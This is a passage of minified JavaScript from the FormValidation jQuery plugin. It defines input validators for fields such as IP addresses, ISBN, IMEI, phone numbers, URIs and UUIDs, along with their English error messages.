/^\d{5}$/.test(a) }, _th: function (a) { if (13 !== a.length) return !1; for (var b = 0, c = 0; 12 > c; c++) b += parseInt(a.charAt(c), 10) * (13 - c); return (11 - b % 11) % 10 === parseInt(a.charAt(12), 10) }, _za: function (a) { if (!/^[0-9]{10}[0|1][8|9][0-9]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = (new Date).getFullYear() % 100, d = parseInt(a.substr(2, 2), 10), e = parseInt(a.substr(4, 2), 10); return b = b >= c ? b + 1900 : b + 2e3, FormValidation.Helper.date(b, d, e) ? FormValidation.Helper.luhn(a) : !1 }
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { identical: { "default": "Please enter the same value" } } }), FormValidation.Validator.identical = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { var d = a.getFieldElements(c.field); a.onLiveChange(d, "live_identical", function () { var c = a.getStatus(b, "identical"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) }, destroy: function (a, b, c) { var d = a.getFieldElements(c.field); a.offLiveChange(d, "live_identical") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "identical"), e = a.getFieldElements(c.field); if (null === e || 0 === e.length) return !0; var f = a.getFieldValue(e, "identical"); return d === f ? (a.updateStatus(e, a.STATUS_VALID, "identical"), !0) : !1 } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imei: { "default": "Please enter a valid IMEI number" } } }), FormValidation.Validator.imei = { validate: function (a, b) { var c = a.getFieldValue(b, "imei"); if ("" === c) return !0; switch (!0) { case /^\d{15}$/.test(c): case /^\d{2}-\d{6}-\d{6}-\d{1}$/.test(c): case /^\d{2}\s\d{6}\s\d{6}\s\d{1}$/.test(c): return c = c.replace(/[^0-9]/g, ""), FormValidation.Helper.luhn(c); case /^\d{14}$/.test(c): case /^\d{16}$/.test(c): case /^\d{2}-\d{6}-\d{6}(|-\d{2})$/.test(c): case /^\d{2}\s\d{6}\s\d{6}(|\s\d{2})$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imo: { "default": "Please enter a valid IMO number" } } }), FormValidation.Validator.imo = { validate: function (a, b) { var c = a.getFieldValue(b, "imo"); if ("" === c) return !0; if (!/^IMO \d{7}$/i.test(c)) return !1; for (var d = 0, e = c.replace(/^.*(\d{7})$/, "$1"), f = 6; f >= 1; f--) d += e.slice(6 - f, -f) * (f + 1); return d % 10 === parseInt(e.charAt(6), 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { integer: { "default": "Please enter a valid number" } } }), FormValidation.Validator.integer = { enableByHtml5: function (a) { return "number" === a.attr("type") && (void 0 === a.attr("step") || a.attr("step") % 1 === 0) }, validate: function (a, b) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var c = a.getFieldValue(b, "integer"); return "" === c ? !0 : /^(?:-?(?:0|[1-9][0-9]*))$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ip: { "default": "Please enter a valid IP address", ipv4: "Please enter a valid IPv4 address", ipv6: "Please enter a valid IPv6 address" } } }), FormValidation.Validator.ip = { html5Attributes: { message: "message", ipv4: "ipv4", ipv6: "ipv6" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "ip"); if ("" === e) return !0; d = a.extend({}, { ipv4: !0, ipv6: !0 }, d); var f, g = b.getLocale(), h = /^(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/, i = /^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/, j = !1; switch (!0) { case d.ipv4 && !d.ipv6: j = h.test(e), f = d.message || FormValidation.I18n[g].ip.ipv4; break; case !d.ipv4 && d.ipv6: j = i.test(e), f = d.message || FormValidation.I18n[g].ip.ipv6; break; case d.ipv4 && d.ipv6: default: j = h.test(e) || i.test(e), f = d.message || FormValidation.I18n[g].ip["default"] } return { valid: j, message: f } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isbn: { "default": "Please enter a valid ISBN number" } } }), FormValidation.Validator.isbn = { validate: function (a, b) { var c = a.getFieldValue(b, "isbn"); if ("" === c) return !0; var d; switch (!0) { case /^\d{9}[\dX]$/.test(c): case 13 === c.length && /^(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 13 === c.length && /^(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN10"; break; case /^(978|979)\d{9}[\dX]$/.test(c): case 17 === c.length && /^(978|979)-(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 17 === c.length && /^(978|979)\s(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN13"; break; default: return !1 } c = c.replace(/[^0-9X]/gi, ""); var e, f, g = c.split(""), h = g.length, i = 0; switch (d) { case "ISBN10": for (i = 0, e = 0; h - 1 > e; e++) i += parseInt(g[e], 10) * (10 - e); return f = 11 - i % 11, 11 === f ? f = 0 : 10 === f && (f = "X"), f + "" === g[h - 1]; case "ISBN13": for (i = 0, e = 0; h - 1 > e; e++) i += e % 2 === 0 ? parseInt(g[e], 10) : 3 * parseInt(g[e], 10); return f = 10 - i % 10, 10 === f && (f = "0"), f + "" === g[h - 1]; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isin: { "default": "Please enter a valid ISIN number" } } }), FormValidation.Validator.isin = { COUNTRY_CODES: "AF|AX|AL|DZ|AS|AD|AO|AI|AQ|AG|AR|AM|AW|AU|AT|AZ|BS|BH|BD|BB|BY|BE|BZ|BJ|BM|BT|BO|BQ|BA|BW|BV|BR|IO|BN|BG|BF|BI|KH|CM|CA|CV|KY|CF|TD|CL|CN|CX|CC|CO|KM|CG|CD|CK|CR|CI|HR|CU|CW|CY|CZ|DK|DJ|DM|DO|EC|EG|SV|GQ|ER|EE|ET|FK|FO|FJ|FI|FR|GF|PF|TF|GA|GM|GE|DE|GH|GI|GR|GL|GD|GP|GU|GT|GG|GN|GW|GY|HT|HM|VA|HN|HK|HU|IS|IN|ID|IR|IQ|IE|IM|IL|IT|JM|JP|JE|JO|KZ|KE|KI|KP|KR|KW|KG|LA|LV|LB|LS|LR|LY|LI|LT|LU|MO|MK|MG|MW|MY|MV|ML|MT|MH|MQ|MR|MU|YT|MX|FM|MD|MC|MN|ME|MS|MA|MZ|MM|NA|NR|NP|NL|NC|NZ|NI|NE|NG|NU|NF|MP|NO|OM|PK|PW|PS|PA|PG|PY|PE|PH|PN|PL|PT|PR|QA|RE|RO|RU|RW|BL|SH|KN|LC|MF|PM|VC|WS|SM|ST|SA|SN|RS|SC|SL|SG|SX|SK|SI|SB|SO|ZA|GS|SS|ES|LK|SD|SR|SJ|SZ|SE|CH|SY|TW|TJ|TZ|TH|TL|TG|TK|TO|TT|TN|TR|TM|TC|TV|UG|UA|AE|GB|US|UM|UY|UZ|VU|VE|VN|VG|VI|WF|EH|YE|ZM|ZW", validate: function (a, b) { var c = a.getFieldValue(b, "isin"); if ("" === c) return !0; c = c.toUpperCase(); var d = new RegExp("^(" + this.COUNTRY_CODES + ")[0-9A-Z]{10}$"); if (!d.test(c)) return !1; for (var e = "", f = c.length, g = 0; f - 1 > g; g++) { var h = c.charCodeAt(g); e += h > 57 ? (h - 55).toString() : c.charAt(g) } var i = "", j = e.length, k = j % 2 !== 0 ? 0 : 1; for (g = 0; j > g; g++) i += parseInt(e[g], 10) * (g % 2 === k ? 2 : 1) + ""; var l = 0; for (g = 0; g < i.length; g++) l += parseInt(i.charAt(g), 10); return l = (10 - l % 10) % 10, l + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ismn: { "default": "Please enter a valid ISMN number" } } }), FormValidation.Validator.ismn = { validate: function (a, b) { var c = a.getFieldValue(b, "ismn"); if ("" === c) return !0; var d; switch (!0) { case /^M\d{9}$/.test(c): case /^M-\d{4}-\d{4}-\d{1}$/.test(c): case /^M\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN10"; break; case /^9790\d{9}$/.test(c): case /^979-0-\d{4}-\d{4}-\d{1}$/.test(c): case /^979\s0\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN13"; break; default: return !1 } "ISMN10" === d && (c = "9790" + c.substr(1)), c = c.replace(/[^0-9]/gi, ""); for (var e = c.length, f = 0, g = [1, 3], h = 0; e - 1 > h; h++) f += parseInt(c.charAt(h), 10) * g[h % 2]; return f = 10 - f % 10, f + "" === c.charAt(e - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { issn: { "default": "Please enter a valid ISSN number" } } }), FormValidation.Validator.issn = { validate: function (a, b) { var c = a.getFieldValue(b, "issn"); if ("" === c) return !0; if (!/^\d{4}\-\d{3}[\dX]$/.test(c)) return !1; c = c.replace(/[^0-9X]/gi, ""); var d = c.split(""), e = d.length, f = 0; "X" === d[7] && (d[7] = 10); for (var g = 0; e > g; g++) f += parseInt(d[g], 10) * (8 - g); return f % 11 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { lessThan: { "default": "Please enter a value less than or equal to %s", notInclusive: "Please enter a value less than %s" } } }), FormValidation.Validator.lessThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("max"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "lessThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: h >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan["default"], g) } : { valid: h > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { mac: { "default": "Please enter a valid MAC address" } } }), FormValidation.Validator.mac = { validate: function (a, b) { var c = a.getFieldValue(b, "mac"); return "" === c ? !0 : /^([0-9A-F]{2}[:-]){5}([0-9A-F]{2})$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { meid: { "default": "Please enter a valid MEID number" } } }), FormValidation.Validator.meid = { validate: function (a, b) { var c = a.getFieldValue(b, "meid"); if ("" === c) return !0; switch (!0) { case /^[0-9A-F]{15}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}[- ][0-9A-F]$/i.test(c): case /^\d{19}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}[- ]\d$/.test(c): var d = c.charAt(c.length - 1); if (c = c.replace(/[- ]/g, ""), c.match(/^\d*$/i)) return FormValidation.Helper.luhn(c); c = c.slice(0, -1); for (var e = "", f = 1; 13 >= f; f += 2) e += (2 * parseInt(c.charAt(f), 16)).toString(16); var g = 0; for (f = 0; f < e.length; f++) g += parseInt(e.charAt(f), 16); return g % 10 === 0 ? "0" === d : d === (2 * (10 * Math.floor((g + 10) / 10) - g)).toString(16); case /^[0-9A-F]{14}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}$/i.test(c): case /^\d{18}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { notEmpty: { "default": "Please enter a value" } } }), FormValidation.Validator.notEmpty = { enableByHtml5: function (a) { var b = a.attr("required") + ""; return "required" === b || "true" === b }, validate: function (b, c) { var d = c.attr("type"); if ("radio" === d || "checkbox" === d) { var e = b.getNamespace(); return b.getFieldElements(c.attr("data-" + e + "-field")).filter(":checked").length > 0 } return "number" === d && c.get(0).validity && c.get(0).validity.badInput === !0 ? !0 : "" !== a.trim(c.val()) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { numeric: { "default": "Please enter a valid float number" } } }), FormValidation.Validator.numeric = { html5Attributes: { message: "message", separator: "separator" }, enableByHtml5: function (a) { return "number" === a.attr("type") && void 0 !== a.attr("step") && a.attr("step") % 1 !== 0 }, validate: function (a, b, c) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var d = a.getFieldValue(b, "numeric"); if ("" === d) return !0; var e = c.separator || "."; return "." !== e && (d = d.replace(e, ".")), !isNaN(parseFloat(d)) && isFinite(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { phone: { "default": "Please enter a valid phone number", country: "Please enter a valid phone number in %s", countries: { AE: "United Arab Emirates", BR: "Brazil", CN: "China", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", ES: "Spain", FR: "France", GB: "United Kingdom", IN: "India", MA: "Morocco", PK: "Pakistan", RO: "Romania", RU: "Russia", SK: "Slovakia", TH: "Thailand", US: "USA", VE: "Venezuela" } } } }), FormValidation.Validator.phone = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AE", "BR", "CN", "CZ", "DE", "DK", "ES", "FR", "GB", "IN", "MA", "PK", "RO", "RU", "SK", "TH", "US", "VE"], validate: function (b, c, d) { var e = b.getFieldValue(c, "phone"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (("string" != typeof g || -1 === a.inArray(g, this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)), !g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) return !0; var h = !0; switch (g.toUpperCase()) { case "AE": e = a.trim(e), h = /^(((\+|00)?971[\s\.-]?(\(0\)[\s\.-]?)?|0)(\(5(0|2|5|6)\)|5(0|2|5|6)|2|3|4|6|7|9)|60)([\s\.-]?[0-9]){7}$/.test(e); break; case "BR": e = a.trim(e), h = /^(([\d]{4}[-.\s]{1}[\d]{2,3}[-.\s]{1}[\d]{2}[-.\s]{1}[\d]{2})|([\d]{4}[-.\s]{1}[\d]{3}[-.\s]{1}[\d]{4})|((\(?\+?[0-9]{2}\)?\s?)?(\(?\d{2}\)?\s?)?\d{4,5}[-.\s]?\d{4}))$/.test(e); break; case "CN": e = a.trim(e), h = /^((00|\+)?(86(?:-| )))?((\d{11})|(\d{3}[- ]{1}\d{4}[- ]{1}\d{4})|((\d{2,4}[- ]){1}(\d{7,8}|(\d{3,4}[- ]{1}\d{4}))([- ]{1}\d{1,4})?))$/.test(e); break; case "CZ": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "DE": e = a.trim(e), h = /^(((((((00|\+)49[ \-/]?)|0)[1-9][0-9]{1,4})[ \-/]?)|((((00|\+)49\()|\(0)[1-9][0-9]{1,4}\)[ \-/]?))[0-9]{1,7}([ \-/]?[0-9]{1,5})?)$/.test(e); break; case "DK": e = a.trim(e), h = /^(\+45|0045|\(45\))?\s?[2-9](\s?\d){7}$/.test(e); break; case "ES": e = a.trim(e), h = /^(?:(?:(?:\+|00)34\D?))?(?:5|6|7|8|9)(?:\d\D?){8}$/.test(e); break; case "FR": e = a.trim(e), h = /^(?:(?:(?:\+|00)33[ ]?(?:\(0\)[ ]?)?)|0){1}[1-9]{1}([ .-]?)(?:\d{2}\1?){3}\d{2}$/.test(e); break; case "GB": e = a.trim(e), h = /^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|\#)\d+)?)$/.test(e); break; case "IN": e = a.trim(e), h = /((\+?)((0[ -]+)*|(91 )*)(\d{12}|\d{10}))|\d{5}([- ]*)\d{6}/.test(e); break; case "MA": e = a.trim(e), h = /^(?:(?:(?:\+|00)212[\s]?(?:[\s]?\(0\)[\s]?)?)|0){1}(?:5[\s.-]?[2-3]|6[\s.-]?[13-9]){1}[0-9]{1}(?:[\s.-]?\d{2}){3}$/.test(e); break; case "PK": e = a.trim(e), h = /^0?3[0-9]{2}[0-9]{7}$/.test(e); break; case "RO": h = /^(\+4|)?(07[0-8]{1}[0-9]{1}|02[0-9]{2}|03[0-9]{2}){1}?(\s|\.|\-)?([0-9]{3}(\s|\.|\-|)){2}$/g.test(e); break; case "RU": h = /^((8|\+7|007)[\-\.\/ ]?)?([\(\/\.]?\d{3}[\)\/\.]?[\-\.\/ ]?)?[\d\-\.\/ ]{7,10}$/g.test(e); break; case "SK": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "TH": h = /^0\(?([6|8-9]{2})*-([0-9]{3})*-([0-9]{4})$/.test(e); break; case "VE": e = a.trim(e), h = /^0(?:2(?:12|4[0-9]|5[1-9]|6[0-9]|7[0-8]|8[1-35-8]|9[1-5]|3[45789])|4(?:1[246]|2[46]))\d{7}$/.test(e); break; case "US": default: h = /^(?:(1\-?)|(\+1 ?))?\(?(\d{3})[\)\-\.]?(\d{3})[\-\.]?(\d{4})$/.test(e) } return { valid: h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].phone.country, FormValidation.I18n[f].phone.countries[g]) } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { regexp: { "default": "Please enter a value matching the pattern" } } }), FormValidation.Validator.regexp = { html5Attributes: { message: "message", regexp: "regexp" }, enableByHtml5: function (a) { var b = a.attr("pattern"); return b ? { regexp: b } : !1 }, validate: function (a, b, c) { var d = a.getFieldValue(b, "regexp"); if ("" === d) return !0; var e = "string" == typeof c.regexp ? new RegExp(c.regexp) : c.regexp; return e.test(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { remote: { "default": "Please enter a valid value" } } }), FormValidation.Validator.remote = { html5Attributes: { message: "message", name: "name", type: "type", url: "url", data: "data", delay: "delay" }, destroy: function (a, b) { var c = a.getNamespace(), d = b.data(c + ".remote.timer"); d && (clearTimeout(d), b.removeData(c + ".remote.timer")) }, validate: function (b, c, d) { function e() { var b = a.ajax({ type: l, headers: m, url: k, dataType: "json", data: j }); return b.then(function (a) { a.valid = a.valid === !0 || "true" === a.valid, h.resolve(c, "remote", a) }), h.fail(function () { b.abort() }), h } var f = b.getNamespace(), g = b.getFieldValue(c, "remote"), h = new a.Deferred; if ("" === g) return h.resolve(c, "remote", { valid: !0 }), h; var i = c.attr("data-" + f + "-field"), j = d.data || {}, k = d.url, l = d.type || "GET", m = d.headers || {}; return "function" == typeof j && (j = j.call(this, b)), "string" == typeof j && (j = JSON.parse(j)), "function" == typeof k && (k = k.call(this, b)), j[d.name || i] = g, d.delay ? (c.data(f + ".remote.timer") && clearTimeout(c.data(f + ".remote.timer")), c.data(f + ".remote.timer", setTimeout(e, d.delay)), h) : e() } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { rtn: { "default": "Please enter a valid RTN number" } } }), FormValidation.Validator.rtn = { validate: function (a, b) { var c = a.getFieldValue(b, "rtn"); if ("" === c) return !0; if (!/^\d{9}$/.test(c)) return !1; for (var d = 0, e = 0; e < c.length; e += 3) d += 3 * parseInt(c.charAt(e), 10) + 7 * parseInt(c.charAt(e + 1), 10) + parseInt(c.charAt(e + 2), 10); return 0 !== d && d % 10 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { sedol: { "default": "Please enter a valid SEDOL number" } } }), FormValidation.Validator.sedol = { validate: function (a, b) { var c = a.getFieldValue(b, "sedol"); if ("" === c) return !0; if (c = c.toUpperCase(), !/^[0-9A-Z]{7}$/.test(c)) return !1; for (var d = 0, e = [1, 3, 1, 7, 3, 9, 1], f = c.length, g = 0; f - 1 > g; g++) d += e[g] * parseInt(c.charAt(g), 36); return d = (10 - d % 10) % 10, d + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siren: { "default": "Please enter a valid SIREN number" } } }), FormValidation.Validator.siren = { validate: function (a, b) { var c = a.getFieldValue(b, "siren"); return "" === c ? !0 : /^\d{9}$/.test(c) ? FormValidation.Helper.luhn(c) : !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siret: { "default": "Please enter a valid SIRET number" } } }), FormValidation.Validator.siret = { validate: function (a, b) { var c = a.getFieldValue(b, "siret"); if ("" === c) return !0; for (var d, e = 0, f = c.length, g = 0; f > g; g++) d = parseInt(c.charAt(g), 10), g % 2 === 0 && (d = 2 * d, d > 9 && (d -= 9)), e += d; return e % 10 === 0 } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { step: { "default": "Please enter a valid step of %s" } } }), FormValidation.Validator.step = {
		html5Attributes: { message: "message", base: "baseValue", step: "step" }, validate: function (b, c, d) {
			var e = b.getFieldValue(c, "step");
			if ("" === e) return !0; if (d = a.extend({}, { baseValue: 0, step: 1 }, d), e = parseFloat(e), !a.isNumeric(e)) return !1; var f = function (a, b) { var c = Math.pow(10, b); a *= c; var d = a > 0 | -(0 > a), e = a % 1 === .5 * d; return e ? (Math.floor(a) + (d > 0)) / c : Math.round(a) / c }, g = function (a, b) { if (0 === b) return 1; var c = (a + "").split("."), d = (b + "").split("."), e = (1 === c.length ? 0 : c[1].length) + (1 === d.length ? 0 : d[1].length); return f(a - b * Math.floor(a / b), e) }, h = b.getLocale(), i = g(e - d.baseValue, d.step); return { valid: 0 === i || i === d.step, message: FormValidation.Helper.format(d.message || FormValidation.I18n[h].step["default"], [d.step]) }
		}
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { stringCase: { "default": "Please enter only lowercase characters", upper: "Please enter only uppercase characters" } } }), FormValidation.Validator.stringCase = { html5Attributes: { message: "message", "case": "case" }, validate: function (a, b, c) { var d = a.getFieldValue(b, "stringCase"); if ("" === d) return !0; var e = a.getLocale(), f = (c["case"] || "lower").toLowerCase(); return { valid: "upper" === f ? d === d.toUpperCase() : d === d.toLowerCase(), message: c.message || ("upper" === f ? FormValidation.I18n[e].stringCase.upper : FormValidation.I18n[e].stringCase["default"]) } } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { stringLength: { "default": "Please enter a value with valid length", less: "Please enter less than %s characters", more: "Please enter more than %s characters", between: "Please enter value between %s and %s characters long" } } }), FormValidation.Validator.stringLength = { html5Attributes: { message: "message", min: "min", max: "max", trim: "trim", utf8bytes: "utf8Bytes" }, enableByHtml5: function (b) { var c = {}, d = b.attr("maxlength"), e = b.attr("minlength"); return d && (c.max = parseInt(d, 10)), e && (c.min = parseInt(e, 10)), a.isEmptyObject(c) ? !1 : c }, validate: function (b, c, d) { var e = b.getFieldValue(c, "stringLength"); if ((d.trim === !0 || "true" === d.trim) && (e = a.trim(e)), "" === e) return !0; var f = b.getLocale(), g = a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min), h = a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max), i = function (a) { for (var b = a.length, c = a.length - 1; c >= 0; c--) { var d = a.charCodeAt(c); d > 127 && 2047 >= d ? b++ : d > 2047 && 65535 >= d && (b += 2), d >= 56320 && 57343 >= d && c-- } return b }, j = d.utf8Bytes ? i(e) : e.length, k = !0, l = d.message || FormValidation.I18n[f].stringLength["default"]; switch ((g && j < parseInt(g, 10) || h && j > parseInt(h, 10)) && (k = !1), !0) { case !!g && !!h: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.between, [parseInt(g, 10), parseInt(h, 10)]); break; case !!g: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.more, parseInt(g, 10)); break; case !!h: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.less, parseInt(h, 10)) } return { valid: k, message: l } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { uri: { "default": "Please enter a valid URI" } } }), FormValidation.Validator.uri = { html5Attributes: { message: "message", allowlocal: "allowLocal", allowemptyprotocol: "allowEmptyProtocol", protocol: "protocol" }, enableByHtml5: function (a) { return "url" === a.attr("type") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "uri"); if ("" === d) return !0; var e = c.allowLocal === !0 || "true" === c.allowLocal, f = c.allowEmptyProtocol === !0 || "true" === c.allowEmptyProtocol, g = (c.protocol || "http, https, ftp").split(",").join("|").replace(/\s/g, ""), h = new RegExp("^(?:(?:" + g + ")://)" + (f ? "?" : "") + "(?:\\S+(?::\\S*)?@)?(?:" + (e ? "" : "(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})") + "(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-?)*[a-z\\u00a1-\\uffff0-9])*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))" + (e ? "?" : "") + ")(?::\\d{2,5})?(?:/[^\\s]*)?$", "i"); return h.test(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { uuid: { "default": "Please enter a valid UUID number", version: "Please enter a valid UUID version %s number" } } }), FormValidation.Validator.uuid = { html5Attributes: { message: "message", version: "version" }, validate: function (a, b, c) { var d = a.getFieldValue(b, "uuid"); if ("" === d) return !0; var e = a.getLocale(), f = { 3: /^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i, 4: /^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i, 5: /^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i, all: /^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i }, g = c.version ? c.version + "" : "all"; return { valid: null === f[g] ? !0 : f[g].test(d), message: c.version ? FormValidation.Helper.format(c.message || FormValidation.I18n[e].uuid.version, c.version) : c.message || FormValidation.I18n[e].uuid["default"] } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, 